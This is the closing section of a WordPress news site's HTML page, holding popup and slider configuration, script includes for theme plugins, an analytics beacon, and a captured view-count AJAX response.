var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider233"] = {once: RS_MODULES.modules["revslider233"]!==undefined ? RS_MODULES.modules["revslider233"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_3") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider233"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_3"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21144]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -414
content:
{"21144":228}